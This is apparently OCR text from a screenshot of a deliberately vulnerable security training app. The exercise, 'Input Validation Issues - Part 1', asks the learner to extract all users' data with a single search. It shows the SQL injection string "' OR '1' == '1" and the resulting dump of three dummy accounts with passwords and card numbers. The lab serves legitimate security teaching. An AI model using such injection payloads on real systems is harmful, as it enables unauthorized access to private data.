 7. Input Validation Issues - Part 1
Objective: Try to access all user data without
knowing any user name. There are three users by
default and your task is to output data of all the
three users with a single malicious search.
Hint: Improper or no input validation issue arise
when the input is not filtered or validated before
using it. When developing components that take
input from outside, always validate it. For ease of
testing there are three users already present in the
database, for example one of them is admin, you
can try searching for admin to test the output.
' OR '1' == '1
SEARCH
User: (admin) pass: (passwd123) Credit card:
(1234567812345678)
User: (diva) pass: (p@ssword) Credit card:
(1111222233334444)
User: (john) pass: (password123) Credit card:
(5555666677778888)